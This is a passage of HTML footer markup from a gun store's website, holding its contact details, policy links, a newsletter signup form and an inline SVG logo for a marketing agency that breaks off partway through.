															<img loading="lazy" width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="FAB FX-GLR16CPG GLR16 CP M4 AR15 TACT STOCK ODG" />

							<input type="hidden" name="queried_id" value="120141"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" 